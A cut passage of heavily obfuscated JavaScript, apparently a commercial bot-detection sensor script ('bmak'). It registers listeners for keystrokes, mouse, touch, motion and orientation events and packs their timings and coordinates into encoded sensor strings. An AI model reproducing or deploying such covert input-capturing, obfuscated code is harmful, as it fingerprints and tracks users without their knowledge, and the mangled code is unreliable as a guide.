tX()[lP(ks)],'undefined')?tX()[lP(d8)](ws,jR):tX()[lP(Vq)].call(null,pB,f2)]=bGN;}}try{var UlN=xP.length;var xRE=O8([]);var dDN=XU;var DkE=zRE||xPE();if(ES(DkE[lC[RO]],ZBE)){var z3N=Yv()[Nh(HK)].apply(null,[LU,md]);LLN[tX()[lP(Vq)](pB,f2)]=z3N;}JIE=Cl[ft()[CF(Yk)](I4,d8,AWE)][nK()[g1(bd)](Ad,C8E)](LLN);var HNN=Yh();JIE=SF(QE,[JIE,DkE[jW]]);HNN=GX(Yh(),HNN);var YzE=Yh();JIE=P9E(JIE,DkE[XU]);YzE=GX(Yh(),YzE);var S3N=GB()[AB(Z5)].apply(null,[JC,jb,l1])[tX()[lP(pB)].apply(null,[Rs,TC])](GX(Yh(),j0E),ft()[CF(dx)](O8(jW),HC,Rc))[tX()[lP(pB)](Rs,TC)](ADN,ft()[CF(dx)](Cv,HC,Rc))[tX()[lP(pB)](Rs,TC)](dDN,ft()[CF(dx)].call(null,Nj,HC,Rc))[tX()[lP(pB)](Rs,TC)](HNN,ft()[CF(dx)](O8(jW),HC,Rc))[tX()[lP(pB)](Rs,TC)](YzE,BX(typeof ft()[CF(pB)],xC('',[][[]]))?ft()[CF(dx)].call(null,vh,HC,Rc):ft()[CF(LS)].apply(null,[O8(O8(XU)),q8,ct]))[tX()[lP(pB)](Rs,TC)](xnN);var AlN=BX(JNN,undefined)&&ES(JNN,O8(O8({})))?wrN(DkE):wGN(DkE);JIE=GB()[AB(Z5)](JC,pB,l1)[tX()[lP(pB)].call(null,Rs,TC)](AlN,SI()[XR(KP)].apply(null,[AF,jW,OZ,rF,rR]))[tX()[lP(pB)](Rs,TC)](S3N,SI()[XR(KP)](Jm,jW,OZ,rF,Z8))[tX()[lP(pB)](Rs,TC)](JIE);}catch(r3N){xP.splice(GX(UlN,jW),Infinity,Wj);}KzE(GB()[AB(Ij)].apply(null,[B4,rR,q8]));xP.pop();};var dHN=function(){xP.push(zIE);var lYN=sK(arguments[Yv()[Nh(XU)].apply(null,[KDE,p7])],XU)&&BX(arguments[lC[RO]],undefined)?arguments[XU]:O8(LA);var gNN=sK(arguments[Yv()[Nh(XU)].call(null,KDE,p7)],jW)&&BX(arguments[jW],undefined)?arguments[jW]:EDN;qAN=XU;if(BnN){Cl[BX(typeof DK()[AU(Ih)],'undefined')?DK()[AU(Iw)](zUE,M1):DK()[AU(jx)](tm,lq)](jEN);BnN=O8(LA);qAN|=jW;}if(gkE){Cl[DK()[AU(Iw)](zUE,M1)](cHN);gkE=O8([]);qAN|=Z5;}if(lVN){Cl[ES(typeof DK()[AU(lGE)],xC('',[][[]]))?DK()[AU(jx)](rs,BU):DK()[AU(Iw)](zUE,M1)](PDN);lVN=O8({});qAN|=c2;}if(tHN){Cl[DK()[AU(Iw)].apply(null,[zUE,M1])](czE);tHN=O8(O8(zH));qAN|=q8;}if(TkE){Cl[DK()[AU(Iw)].apply(null,[zUE,M1])](TkE);}if(O8(IkE)){try{var mVN=xP.length;var PVN=O8(O8(zH));OhE=xC(OhE,SI()[XR(XU)](pB,jW,zv,tR,vh));if(BX(Cl[ft()[CF(Z5)](Nv,Tg,Sw)][Yv()[Nh(IR)](MfE,IR)],undefined)){OhE=xC(OhE,nK()[g1(l1)].call(null,dx,LpE));hjE*=KP;}else{OhE=xC(OhE,KS()[Jt(NW)].call(null,bd,O8(O8(XU)),JDE,[jk,Z5],jW,P8));hjE*=cW;}}catch(lLN){xP.splice(GX(mVN,jW),Infinity,zIE);OhE=xC(OhE,BX(typeof KS()[Jt(Ch)],xC(GB()[AB(Z5)](tD,O8(O8([])),l1),[][[]]))?KS()[Jt(g6)](Fx,Vx,LfE,bk,jW,d8):KS()[Jt(pB)](Z8,GVE,bS,hS,Sw,Yk));hjE*=cW;}IkE=O8(O8({}));}Cl[GB()[AB(q8)](RUE,vh,zO)].bmak[Yv()[Nh(Gq)](PmE,g6)]=Yh();hrN=GB()[AB(Z5)](tD,Gq,l1);AHN=XU;sHN=XU;zGN=ES(typeof GB()[AB(bd)],xC('',[][[]]))?GB()[AB(bP)](DI,Vx,tTE):GB()[AB(Z5)](tD,Tb,l1);kHN=XU;URE=XU;OdE=GB()[AB(Z5)](tD,Gq,l1);XME=XU;H3N=lC[RO];SrN=XU;VmE[ft()[CF(Jm)](q8,Ad,vc)]=XU;HAN=XU;WYN=lC[RO];hRE=ES(typeof GB()[AB(sI)],'undefined')?GB()[AB(bP)](JhE,O8(jW),UfE):GB()[AB(Z5)].call(null,tD,gZ,l1);GHN=O8(O8(zH));AkE=GB()[AB(Z5)](tD,sI,l1);HYN=GB()[AB(Z5)].call(null,tD,O8(O8({})),l1);bnN=II(jW);DRE=[];GVN=GB()[AB(Z5)].apply(null,[tD,g6,l1]);EYN=GB()[AB(Z5)](tD,O8(O8(XU)),l1);nzE=GB()[AB(Z5)](tD,Ed,l1);VnN=GB()[AB(Z5)].apply(null,[tD,O8(O8(XU)),l1]);K3N=GB()[AB(Z5)](tD,TR,l1);BGN=GB()[AB(Z5)].apply(null,[tD,bk,l1]);FAN=GB()[AB(Z5)](tD,RO,l1);pAN=GB()[AB(Z5)](tD,O8(XU),l1);tEN=GB()[AB(Z5)](tD,GZ,l1);YDN=GB()[AB(Z5)].apply(null,[tD,jW,l1]);zrN=O8([]);cNN=XU;PAN=GB()[AB(Z5)](tD,O8([]),l1);WrN=GB()[AB(Z5)].apply(null,[tD,EU,l1]);jDN=GB()[AB(Z5)].call(null,tD,MI,l1);CHN=GB()[AB(Z5)](tD,O8(O8({})),l1);nYN=GB()[AB(Z5)].call(null,tD,kh,l1);GwE=II(jW);NGN=O8([]);MOE();MME=O8(LA);mME=vQ(Yp,[ES(typeof tX()[lP(Rs)],xC([],[][[]]))?tX()[lP(d8)].apply(null,[c2,Yz]):tX()[lP(Gq)](Ed,Hb),II(lC[Z5])]);UNN=O8(LA);Cl[Yv()[Nh(bC)](NlE,Rq)](function(){gNN();},lC[vh]);xP.pop();if(lYN){ESE=II(jW);}else{ESE=XU;}};var EvE=function(RkE){xP.push(QlE);if(TkE){Cl[DK()[AU(Iw)](ChE,M1)](TkE);}if(Ss(RkE,XU)){RkE=XU;}TkE=Cl[Yv()[Nh(bC)](Nm,Rq)](function(){var XNN=qpE();if(BX(XNN,II(jW))){ESE=bc;zDN=O8(zH);xmE(O8(LA));}},RkE);xP.pop();};var wGN=function(pzE){xP.push(cXE);var TDN=nK()[g1(RO)](dx,SU);var jrN=nK()[g1(q8)](sI,AOE);var gHN=jW;var XnN=VmE[ft()[CF(Jm)](Gb,Ad,TnE)];var hAN=VTE;var QRE=[TDN,jrN,gHN,XnN,pzE[lC[RO]],hAN];var xNN=QRE[Yv()[Nh(m8)](BK,MI)](BAN);var FHN;return xP.pop(),FHN=xNN,FHN;};var wrN=function(tFE){xP.push(JlE);var UHN=nK()[g1(RO)](dx,cP);var pNN=tX()[lP(XU)](Nv,dP);var lGN=GB()[AB(jW)].apply(null,[zf,dx,P8]);var mlN=VmE[ft()[CF(Jm)].apply(null,[O8(O8(jW)),Ad,BZ])];var bLN=VTE;var PnN=[UHN,pNN,lGN,mlN,tFE[XU],bLN];var dVN=PnN[Yv()[Nh(m8)](Tp,MI)](BAN);var VVN;return xP.pop(),VVN=dVN,VVN;};var KzE=function(trN){xP.push(n5E);if(BxE){xP.pop();return;}var GrN=trN;if(ES(typeof Cl[GB()[AB(q8)].call(null,xX,P8,zO)][SI()[XR(px)](NW,q8,BU,sv,lR)],GB()[AB(m8)].call(null,xg,O8(O8(XU)),Z8))){Cl[ES(typeof GB()[AB(bP)],xC('',[][[]]))?GB()[AB(bP)](M2E,bc,sv):GB()[AB(q8)](xX,O8(O8([])),zO)][SI()[XR(px)](LS,q8,BU,sv,jm)]=xC(Cl[BX(typeof GB()[AB(m8)],'undefined')?GB()[AB(q8)](xX,Z8,zO):GB()[AB(bP)].apply(null,[jR,O8(O8(XU)),jm])][ES(typeof SI()[XR(LI)],xC(GB()[AB(Z5)].call(null,L3,Gw,l1),[][[]]))?SI()[XR(d8)](I2,m8,wz,Sv,XU):SI()[XR(px)].apply(null,[FO,q8,BU,sv,Tg])],GrN);}else{Cl[ES(typeof GB()[AB(kh)],'undefined')?GB()[AB(bP)].call(null,sKE,O8(XU),rq):GB()[AB(q8)](xX,O8(O8({})),zO)][SI()[XR(px)](GVE,q8,BU,sv,Z8)]=GrN;}xP.pop();};var bzE=function(HEN){PpE(HEN,lC[Z5]);};var dLN=function(XFE){PpE(XFE,Z5);};var DDN=function(kNN){PpE(kNN,lC[bP]);};var v3N=function(dGN){xP.push(g6);PpE(dGN,VG[DK()[AU(P8)](M5,g6)]());xP.pop();};var skE=function(gVN){k4E(gVN,jW);};var XRE=function(AGN){k4E(AGN,lC[Zv]);};var nNN=function(KHN){k4E(KHN,RO);};var M0E=function(GLN){k4E(GLN,c2);};var YHN=function(MrN){qME(MrN,RO);};var XGN=function(ZFE){qME(ZFE,c2);};var jkE=function(SFE){gZE(SFE,jW);xP.push(nVE);if(HHN&&BxE&&(ES(SFE[nK()[g1(Uk)].call(null,Jm,wT)],GB()[AB(cAE)].apply(null,[hS,vh,PR]))||ES(SFE[Yv()[Nh(MI)](D2,rR)],I4))){xmE(O8([]),O8({}),O8([]),O8([]),O8(O8(LA)));}xP.pop();};var PHN=function(ZlN){xP.push(IlE);gZE(ZlN,VG[BX(typeof ft()[CF(q8)],'undefined')?ft()[CF(Fc)].call(null,rZ,kw,Gg):ft()[CF(LS)](O8([]),MlE,IxE)]());xP.pop();};var hLN=function(PGN){gZE(PGN,RO);};var c6E=function(ZnN){xP.push(S5E);try{var gDN=xP.length;var PLN=O8(LA);var NrN=jW;if(Cl[ft()[CF(Z5)].call(null,Gw,Tg,nQE)][ZnN]){NrN=XU;NGN=O8(zH);}else if(NGN){NGN=O8({});J1E();}YME(NrN);}catch(YrN){xP.splice(GX(gDN,jW),Infinity,S5E);}xP.pop();};var HME=function(h0E,MEN){xP.push(h3E);try{var QEN=xP.length;var qlN=O8(LA);if(ES(MEN[GB()[AB(md)].call(null,ONE,Gb,bP)],Cl[GB()[AB(q8)].call(null,FF,O8(O8([])),zO)])){if(ES(h0E,lC[Zv])){NGN=O8(zH);}else if(ES(h0E,RO)){if(ES(Cl[ft()[CF(Z5)].apply(null,[Uk,Tg,TW])][DK()[AU(Dg)].apply(null,[FgE,km])],Tm()[Pw(Ch)](I2,Fc,Lm,PF,p5))&&NGN){NGN=O8(O8(zH));J1E();}}YME(h0E);}}catch(GDN){xP.splice(GX(QEN,jW),Infinity,h3E);}xP.pop();};var VAN=function(UFE){V4E(UFE,jW);};var vDN=function(krN){xP.push(O5E);V4E(krN,VG[ft()[CF(Fc)].call(null,kd,kw,xgE)]());xP.pop();};var YAN=function(VNN){V4E(VNN,RO);};var ORE=function(KVN){V4E(KVN,c2);};var LGN=function(dlN){V4E(dlN,lC[px]);};var JGN=function(ZLN){V4E(ZLN,KP);};var slN=function(SYN){xP.push(xUE);var NzE=SYN&&SYN[BX(typeof GB()[AB(DS)],'undefined')?GB()[AB(md)].apply(null,[nR,O8([]),bP]):GB()[AB(bP)].apply(null,[Eb,mM,nLE])]&&SYN[GB()[AB(md)](nR,mM,bP)][Yv()[Nh(Fx)].call(null,h2E,Rw)];var EkE=NzE&&(ES(NzE[BX(typeof SI()[XR(P8)],xC([],[][[]]))?SI()[XR(pm)].apply(null,[FO,LS,QLE,ZZE,f5]):SI()[XR(d8)].call(null,lR,Et,xnE,fUE,bk)](),ES(typeof ft()[CF(vb)],xC('',[][[]]))?ft()[CF(LS)](O8([]),mq,rbE):ft()[CF(kd)](dS,Et,Zg))||ES(NzE[SI()[XR(pm)].call(null,Yd,LS,QLE,ZZE,pm)](),ft()[CF(Dg)](cW,PR,rj)));xP.pop();if(HHN&&BxE&&EkE){xmE(O8([]),O8(O8(zH)),O8(LA),O8(zH));}};var KFE=function(VDN){ztE(VDN);};var TGN=function(V3N){V4E(V3N,d8);if(BxE){ESE=c2;xmE(O8(O8(zH)),O8({}),O8(O8([])));rVN=EU;}};var L1E=function(jFE){xP.push(EU);try{var jHN=xP.length;var f3N=O8([]);if(Ss(kHN,bP)&&Ss(AKE,Z5)&&jFE){var p3N=GX(Yh(),Cl[GB()[AB(q8)](T5E,gI,zO)].bmak[Yv()[Nh(Gq)](qdE,g6)]);var dkE=II(jW),drN=II(jW),IGN=II(jW);if(jFE[YP()[xW(Vt)](bc,Ad,IR,BU)]){dkE=qLE(jFE[YP()[xW(Vt)].call(null,bc,Uk,IR,BU)][Yv()[Nh(Ij)](RrE,jW)]);drN=qLE(jFE[YP()[xW(Vt)].apply(null,[bc,Ed,IR,BU])][tX()[lP(lGE)].call(null,KP,hq)]);IGN=qLE(jFE[YP()[xW(Vt)](bc,bI,IR,BU)][Yv()[Nh(cAE)](Mj,f5)]);}var DHN=II(jW),TrN=II(jW),c0E=II(jW);if(jFE[tX()[lP(Ij)].apply(null,[NW,GZ])]){DHN=qLE(jFE[tX()[lP(Ij)](NW,GZ)][Yv()[Nh(Ij)](RrE,jW)]);TrN=qLE(jFE[tX()[lP(Ij)](NW,GZ)][tX()[lP(lGE)].call(null,KP,hq)]);c0E=qLE(jFE[tX()[lP(Ij)].call(null,NW,GZ)][BX(typeof Yv()[Nh(Nk)],'undefined')?Yv()[Nh(cAE)](Mj,f5):Yv()[Nh(Zv)](WTE,V0)]);}var ZNN=II(jW),nHN=II(jW),QrN=jW;if(jFE[ES(typeof GB()[AB(Z8)],'undefined')?GB()[AB(bP)].apply(null,[IGE,f5,AME]):GB()[AB(Aq)].apply(null,[q7E,Nj,Hk])]){ZNN=qLE(jFE[ES(typeof GB()[AB(cW)],'undefined')?GB()[AB(bP)](I0E,Cv,IAN):GB()[AB(Aq)].call(null,q7E,Lm,Hk)][ES(typeof YP()[xW(FO)],'undefined')?YP()[xW(bP)](wI,Tb,Dz,xnE):YP()[xW(Z8)](KP,Rw,IR,m8)]);nHN=qLE(jFE[GB()[AB(Aq)].call(null,q7E,BI,Hk)][j5()[Z7(Nv)](lGE,jW,bS,c2)]);QrN=qLE(jFE[ES(typeof GB()[AB(q8)],'undefined')?GB()[AB(bP)](f5,TR,zIE):GB()[AB(Aq)].apply(null,[q7E,O8(jW),Hk])][SI()[XR(dx)].call(null,M1,KP,XU,DS,Fx)]);}var XLN=(BX(typeof GB()[AB(NCE)],xC([],[][[]]))?GB()[AB(Z5)](x8E,Ad,l1):GB()[AB(bP)](A6E,Fc,LpE))[tX()[lP(pB)](Rs,MX)](kHN,BX(typeof ft()[CF(p7)],xC('',[][[]]))?ft()[CF(dx)](O8([]),HC,Sh):ft()[CF(LS)](lR,O5E,wDE))[tX()[lP(pB)].apply(null,[Rs,MX])](p3N,ft()[CF(dx)](O8(O8(XU)),HC,Sh))[ES(typeof tX()[lP(Fx)],xC('',[][[]]))?tX()[lP(d8)](tTE,glE):tX()[lP(pB)](Rs,MX)](dkE,BX(typeof ft()[CF(I2)],xC([],[][[]]))?ft()[CF(dx)](jW,HC,Sh):ft()[CF(LS)](EU,US,wcE))[tX()[lP(pB)](Rs,MX)](drN,ft()[CF(dx)].apply(null,[Gb,HC,Sh]))[tX()[lP(pB)](Rs,MX)](IGN,ft()[CF(dx)].call(null,Z5,HC,Sh))[tX()[lP(pB)](Rs,MX)](DHN,BX(typeof ft()[CF(BI)],'undefined')?ft()[CF(dx)].call(null,O8([]),HC,Sh):ft()[CF(LS)](mM,gEE,jBE))[tX()[lP(pB)](Rs,MX)](TrN,ft()[CF(dx)](pB,HC,Sh))[tX()[lP(pB)](Rs,MX)](c0E,ft()[CF(dx)](pB,HC,Sh))[tX()[lP(pB)].apply(null,[Rs,MX])](ZNN,ft()[CF(dx)].apply(null,[BI,HC,Sh]))[tX()[lP(pB)](Rs,MX)](nHN,ft()[CF(dx)](Hk,HC,Sh))[tX()[lP(pB)](Rs,MX)](QrN);if(HM(typeof jFE[ES(typeof nK()[g1(sI)],'undefined')?nK()[g1(KP)](tZ,MgE):nK()[g1(M1)](sw,OGE)],Yv()[Nh(c2)](cZ,Nv))&&ES(jFE[nK()[g1(M1)].call(null,sw,OGE)],O8({})))XLN=GB()[AB(Z5)](x8E,m8,l1)[tX()[lP(pB)].call(null,Rs,MX)](XLN,tX()[lP(GVE)](I4,Bb));zGN=GB()[AB(Z5)](x8E,O8(O8({})),l1)[tX()[lP(pB)](Rs,MX)](xC(zGN,XLN),ES(typeof SI()[XR(pB)],xC([],[][[]]))?SI()[XR(d8)](FO,xk,N7E,Pb,rR):SI()[XR(KP)].apply(null,[Et,jW,OZ,GZ,SR]));jwE+=p3N;URE=xC(xC(URE,kHN),p3N);kHN++;}if(BxE&&sK(kHN,jW)&&Ss(WYN,jW)){ESE=Fc;xmE(O8({}));WYN++;}AKE++;}catch(BDN){xP.splice(GX(jHN,jW),Infinity,EU);}xP.pop();};var ERE=function(XlN){xP.push(rdE);try{var tkE=xP.length;var wLN=O8([]);if(Ss(AHN,OnN)&&Ss(QPE,Z5)&&XlN){var nkE=GX(Yh(),Cl[GB()[AB(q8)](dW,Fx,zO)].bmak[Yv()[Nh(Gq)](JC,g6)]);var kGN=qLE(XlN[YP()[xW(Z8)](KP,EU,O4,m8)]);var AzE=qLE(XlN[j5()[Z7(Nv)](MU,Rw,bS,c2)]);var hHN=qLE(XlN[SI()[XR(dx)](q8,KP,XU,r1,p7)]);var LDN=GB()[AB(Z5)](N7,jk,l1)[BX(typeof tX()[lP(XK)],xC([],[][[]]))?tX()[lP(pB)](Rs,bX):tX()[lP(d8)](PwE,wz)](AHN,ft()[CF(dx)](Gb,HC,J1))[tX()[lP(pB)].call(null,Rs,bX)](nkE,BX(typeof ft()[CF(Iw)],xC([],[][[]]))?ft()[CF(dx)](FO,HC,J1):ft()[CF(LS)](Lm,qfE,ALE))[tX()[lP(pB)](Rs,bX)](kGN,ft()[CF(dx)](Ih,HC,J1))[tX()[lP(pB)](Rs,bX)](AzE,ft()[CF(dx)].apply(null,[Ad,HC,J1]))[tX()[lP(pB)](Rs,bX)](hHN);if(BX(typeof XlN[ES(typeof nK()[g1(kd)],xC('',[][[]]))?nK()[g1(KP)].apply(null,[mI,P3E]):nK()[g1(M1)](sw,pP)],BX(typeof Yv()[Nh(lGE)],xC('',[][[]]))?Yv()[Nh(c2)](f7,Nv):Yv()[Nh(Zv)](AM,AME))&&ES(XlN[nK()[g1(M1)](sw,pP)],O8(LA)))LDN=(BX(typeof GB()[AB(Ij)],xC('',[][[]]))?GB()[AB(Z5)].apply(null,[N7,bv,l1]):GB()[AB(bP)](Iw,Fx,C8E))[tX()[lP(pB)](Rs,bX)](LDN,tX()[lP(GVE)].call(null,I4,VW));hrN=GB()[AB(Z5)](N7,Fx,l1)[tX()[lP(pB)].call(null,Rs,bX)](xC(hrN,LDN),BX(typeof SI()[XR(bc)],'undefined')?SI()[XR(KP)](jk,jW,OZ,A7,BI):SI()[XR(d8)](O8({}),R1E,Dz,nVE,Rw));jwE+=nkE;sHN=xC(xC(sHN,AHN),nkE);AHN++;}if(BxE&&sK(AHN,jW)&&Ss(HAN,lC[Z5])){ESE=d8;xmE(O8(LA));HAN++;}QPE++;}catch(rRE){xP.splice(GX(tkE,jW),Infinity,rdE);}xP.pop();};var q3N=function(UkE){xP.push(wd);try{var WFE=xP.length;var nlN=O8({});mME=UkE[DK()[AU(wZ)](jO,Yk)]||GB()[AB(Z5)](O1,O8(O8([])),l1);if(BX(mME,GB()[AB(Z5)].call(null,O1,O8(O8(XU)),l1))){mME=Cl[ft()[CF(Yk)](O8({}),d8,TW)][DK()[AU(bd)](M9,Uk)](mME);}UNN=O8(O8([]));var fEN=XU;var UVN=lC[zI];var OkE=Cl[tX()[lP(mVE)].apply(null,[EU,RC])](function(){xP.push(Uq);var vAN=new (Cl[ft()[CF(Rs)](bS,Yk,whE)])(BX(typeof ft()[CF(Lm)],'undefined')?ft()[CF(Gx)].apply(null,[d8,wZ,gfE]):ft()[CF(LS)](O8([]),PfE,XJE),vQ(Yp,[DK()[AU(wZ)](DcE,Yk),BX(typeof ft()[CF(sI)],xC([],[][[]]))?ft()[CF(Gx)].call(null,Fx,wZ,gfE):ft()[CF(LS)](cW,f6E,Fd)]));Cl[BX(typeof GB()[AB(bc)],xC([],[][[]]))?GB()[AB(q8)].call(null,bq,Ch,zO):GB()[AB(bP)](w4E,WU,BYN)][DK()[AU(U2)](Lv,OZ)](vAN);fEN++;if(Fk(fEN,UVN)){Cl[tX()[lP(Aq)](Uv,QvE)](OkE);}xP.pop();},pgE);}catch(MzE){xP.splice(GX(WFE,jW),Infinity,wd);UNN=O8(O8(zH));mME=Yv()[Nh(EU)].call(null,RI,kw);}xP.pop();};var jAN=function(){xP.push(jIE);if(O8(h3N)){try{var t3N=xP.length;var fFE=O8(O8(zH));OhE=xC(OhE,Yv()[Nh(EU)].apply(null,[sxE,kw]));var GNN=Cl[ft()[CF(Z5)].apply(null,[Z8,Tg,OA])][DK()[AU(bC)](Tc,kd)](tX()[lP(DS)].apply(null,[Uk,gO]));if(BX(GNN[tX()[lP(PR)].call(null,LI,sU)],undefined)){OhE=xC(OhE,ES(typeof nK()[g1(Yd)],xC('',[][[]]))?nK()[g1(KP)].apply(null,[SP,th]):nK()[g1(l1)](dx,n4));hjE=Cl[ft()[CF(jW)](GVE,Tb,T8)][DK()[AU(Eb)].apply(null,[gW,l1])](MW(hjE,VG[ft()[CF(Fc)].call(null,zI,kw,hQE)]()));}else{OhE=xC(OhE,KS()[Jt(NW)](OI,Gq,wcE,[jk,Z5],jW,Fc));hjE=Cl[ft()[CF(jW)](O8(O8([])),Tb,T8)][DK()[AU(Eb)].call(null,gW,l1)](MW(hjE,lC[pm]));}}catch(JnN){xP.splice(GX(t3N,jW),Infinity,jIE);OhE=xC(OhE,KS()[Jt(g6)].apply(null,[Ih,m8,KEE,bk,jW,bv]));hjE=Cl[ft()[CF(jW)](LI,Tb,T8)][ES(typeof DK()[AU(jk)],xC([],[][[]]))?DK()[AU(jx)].call(null,tgE,bv):DK()[AU(Eb)](gW,l1)](MW(hjE,VG[DK()[AU(Gx)].apply(null,[fW,mM])]()));}h3N=O8(O8({}));}OZE();CFE=Cl[tX()[lP(mVE)](EU,l2)](function(){OZE();},lC[NW]);if(cYN&&Cl[GB()[AB(q8)](gA,O8(O8(XU)),zO)][Yv()[Nh(dS)].call(null,P4,I2)]){Cl[GB()[AB(q8)](gA,J8,zO)][Yv()[Nh(dS)](P4,I2)](SI()[XR(kh)](bk,c2,Nk,ErE,ks),q3N,O8(zH));}if(Cl[BX(typeof ft()[CF(KP)],xC('',[][[]]))?ft()[CF(Z5)].call(null,TR,Tg,OA):ft()[CF(LS)](jb,Gb,tw)][Yv()[Nh(dS)](P4,I2)]){Cl[ft()[CF(Z5)](Gq,Tg,OA)][ES(typeof Yv()[Nh(Gq)],'undefined')?Yv()[Nh(Zv)](Sv,IlE):Yv()[Nh(dS)](P4,I2)](ES(typeof Tm()[Pw(FO)],xC([],[][[]]))?Tm()[Pw(q8)].apply(null,[g6,BLE,p7,QvE,AHE]):Tm()[Pw(NW)](Jd,jx,Fx,QBE,SK),bzE,O8(O8([])));Cl[ft()[CF(Z5)].apply(null,[Jm,Tg,OA])][BX(typeof Yv()[Nh(Et)],xC('',[][[]]))?Yv()[Nh(dS)].call(null,P4,I2):Yv()[Nh(Zv)].apply(null,[SCE,AdE])](GB()[AB(DS)](cg,c2,mM),dLN,O8(O8(LA)));Cl[ft()[CF(Z5)](GVE,Tg,OA)][Yv()[Nh(dS)].apply(null,[P4,I2])](Ls()[Bj(g6)](LI,q8,Jm,Rs,Rw,QBE),DDN,O8(O8([])));Cl[ft()[CF(Z5)](O8(O8([])),Tg,OA)][Yv()[Nh(dS)](P4,I2)](nK()[g1(Dg)](Lm,rC),v3N,O8(O8([])));Cl[ft()[CF(Z5)](g6,Tg,OA)][BX(typeof Yv()[Nh(Dg)],'undefined')?Yv()[Nh(dS)].apply(null,[P4,I2]):Yv()[Nh(Zv)](vq,EXE)](tX()[lP(gv)].call(null,P8,Zc),skE,O8(O8(LA)));Cl[ft()[CF(Z5)].apply(null,[M1,Tg,OA])][Yv()[Nh(dS)].call(null,P4,I2)](nK()[g1(DM)](LI,wM),XRE,O8(O8({})));Cl[ft()[CF(Z5)](P8,Tg,OA)][Yv()[Nh(dS)](P4,I2)](YP()[xW(Rq)].apply(null,[jx,md,GKE,d8]),nNN,O8(O8({})));Cl[ft()[CF(Z5)].call(null,I2,Tg,OA)][Yv()[Nh(dS)].call(null,P4,I2)](BX(typeof tX()[lP(lR)],xC('',[][[]]))?tX()[lP(XK)].apply(null,[Gw,W8E]):tX()[lP(d8)](cb,IxE),M0E,O8(O8([])));Cl[ft()[CF(Z5)](vh,Tg,OA)][Yv()[Nh(dS)](P4,I2)](ES(typeof Yv()[Nh(Fs)],xC([],[][[]]))?Yv()[Nh(Zv)](OF,LfE):Yv()[Nh(mVE)](CQ,XK),YHN,O8(O8([])));Cl[ft()[CF(Z5)].apply(null,[jx,Tg,OA])][ES(typeof Yv()[Nh(gv)],xC([],[][[]]))?Yv()[Nh(Zv)].apply(null,[f6E,cz]):Yv()[Nh(dS)](P4,I2)](ft()[CF(km)](jk,Uv,FM),XGN,O8(zH));Cl[ft()[CF(Z5)](jk,Tg,OA)][Yv()[Nh(dS)](P4,I2)](tX()[lP(Iw)](Cv,ZR),jkE,O8(O8([])));Cl[ft()[CF(Z5)](O8(O8([])),Tg,OA)][Yv()[Nh(dS)].call(null,P4,I2)](nK()[g1(wZ)](kt,C8),PHN,O8(O8([])));Cl[ES(typeof ft()[CF(km)],'undefined')?ft()[CF(LS)].apply(null,[p7,xM,Xd]):ft()[CF(Z5)](O8(O8({})),Tg,OA)][Yv()[Nh(dS)].call(null,P4,I2)](SI()[XR(Tb)](bk,q8,OZ,Vb,q8),hLN,O8(zH));if(HHN){Cl[ft()[CF(Z5)](xM,Tg,OA)][BX(typeof Yv()[Nh(cAE)],'undefined')?Yv()[Nh(dS)](P4,I2):Yv()[Nh(Zv)](LJE,DS)](ES(typeof Yv()[Nh(wZ)],xC([],[][[]]))?Yv()[Nh(Zv)](BjE,Ch):Yv()[Nh(lGE)].apply(null,[Vc,lGE]),VAN,O8(O8([])));Cl[ft()[CF(Z5)](SR,Tg,OA)][Yv()[Nh(dS)](P4,I2)](BX(typeof ft()[CF(d8)],xC('',[][[]]))?ft()[CF(Vm)](d8,Vm,G4):ft()[CF(LS)](GVE,bv,ChE),YAN,O8(O8({})));Cl[ft()[CF(Z5)](O8({}),Tg,OA)][Yv()[Nh(dS)](P4,I2)](ft()[CF(wZ)](O8(jW),kt,nc),slN,O8(O8({})));Cl[ft()[CF(Z5)](dS,Tg,OA)][Yv()[Nh(dS)](P4,I2)](ft()[CF(kd)].call(null,zI,Et,gc),KFE,O8(O8({})));ZgE();Cl[ft()[CF(Z5)].apply(null,[jk,Tg,OA])][BX(typeof Yv()[Nh(gI)],xC([],[][[]]))?Yv()[Nh(dS)].apply(null,[P4,I2]):Yv()[Nh(Zv)].apply(null,[SR,O5E])](nK()[g1(Rs)].apply(null,[mM,WX]),ORE,O8(O8({})));Cl[ft()[CF(Z5)](Uq,Tg,OA)][Yv()[Nh(dS)](P4,I2)](BX(typeof tX()[lP(rZ)],xC('',[][[]]))?tX()[lP(p7)](Ad,JK):tX()[lP(d8)](q5E,bEE),LGN,O8(O8([])));if(Cl[GB()[AB(WU)].call(null,lO,Nv,dx)]&&Cl[DK()[AU(km)](rC,ps)]&&Cl[ES(typeof DK()[AU(DS)],xC([],[][[]]))?DK()[AU(jx)].apply(null,[JF,kh]):DK()[AU(km)](rC,ps)][GB()[AB(PR)](qjE,kh,Iw)]){var mYN=Cl[BX(typeof GB()[AB(OZ)],xC('',[][[]]))?GB()[AB(WU)](lO,O8(XU),dx):GB()[AB(bP)](RUE,Gw,Rz)][GB()[AB(qq)](r5,gZ,LS)](mzE);if(O8(mYN)){mYN=Cl[DK()[AU(km)](rC,ps)][BX(typeof GB()[AB(M1)],xC('',[][[]]))?GB()[AB(PR)].apply(null,[qjE,P8,Iw]):GB()[AB(bP)](qHN,EU,ZR)]();Cl[GB()[AB(WU)].apply(null,[lO,O8(O8(jW)),dx])][ft()[CF(AF)](Zv,Jd,U8)](mzE,mYN);}}}if(QhE){Cl[ft()[CF(Z5)](O8([]),Tg,OA)][ES(typeof Yv()[Nh(Uq)],xC('',[][[]]))?Yv()[Nh(Zv)](I4,zd):Yv()[Nh(dS)](P4,I2)](ft()[CF(Uv)].call(null,O8(jW),DM,gX),JGN,O8(O8([])));Cl[ft()[CF(Z5)](MI,Tg,OA)][Yv()[Nh(dS)](P4,I2)](tX()[lP(Dg)].apply(null,[J8,IWE]),vDN,O8(O8({})));Cl[ft()[CF(Z5)](Vt,Tg,OA)][Yv()[Nh(dS)](P4,I2)](GB()[AB(zI)].apply(null,[Ng,px,mI]),TGN,O8(O8(LA)));}}else if(Cl[ft()[CF(Z5)](Tb,Tg,OA)][Ls()[Bj(jk)](Uk,LS,O8(O8({})),rR,kw,dtE)]){Cl[ft()[CF(Z5)](O8(jW),Tg,OA)][Ls()[Bj(jk)].apply(null,[Uk,LS,bc,vh,BS,dtE])](tX()[lP(DM)](jb,MB),skE);Cl[ft()[CF(Z5)](jx,Tg,OA)][Ls()[Bj(jk)].apply(null,[Uk,LS,O8(XU),Cv,pB,dtE])](nK()[g1(Eb)](P3E,WX),XRE);Cl[BX(typeof 